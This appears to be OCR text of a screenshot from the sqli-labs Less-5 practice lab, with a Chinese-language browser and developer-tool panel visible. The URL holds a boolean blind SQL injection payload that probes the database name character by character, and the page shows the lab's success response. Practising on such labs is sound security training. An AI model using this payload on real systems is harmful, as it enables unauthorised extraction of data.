 不安全 http://192.168.142.146/sqli-labs/Less-5/?id=1' and ascii(substr(database(),1,1))=115 --+
Welcome Dhakkan
You are in...........
r 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encoding SQL XSS Other
http://192.168.142.146/sqli-labs/Less-5/?id=1' and ascii(substr(database(),1,1))=115 --+